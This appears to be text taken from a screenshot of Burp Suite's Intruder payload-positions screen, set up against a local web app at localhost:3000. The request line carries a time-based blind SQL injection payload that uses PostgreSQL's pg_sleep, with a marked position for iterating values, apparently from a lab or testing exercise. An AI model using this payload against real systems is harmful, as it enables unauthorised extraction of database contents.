 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:3000
1 GET /api/products/1;SELECT%20CASE%20WHEN%20(5=§0§)%20THEN%20pg_sleep(3)%20END HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-GPC: 1
15
16